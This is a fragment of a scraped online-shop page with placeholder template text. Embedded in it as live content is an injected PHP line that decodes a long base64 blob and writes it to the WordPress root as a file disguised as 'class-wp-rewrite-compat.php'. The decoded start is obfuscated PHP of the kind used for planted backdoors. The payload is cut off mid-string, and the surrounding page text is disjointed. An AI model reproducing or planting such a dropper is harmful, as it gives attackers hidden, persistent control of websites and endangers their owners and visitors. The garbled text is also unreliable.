
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Leading Antivirus Programs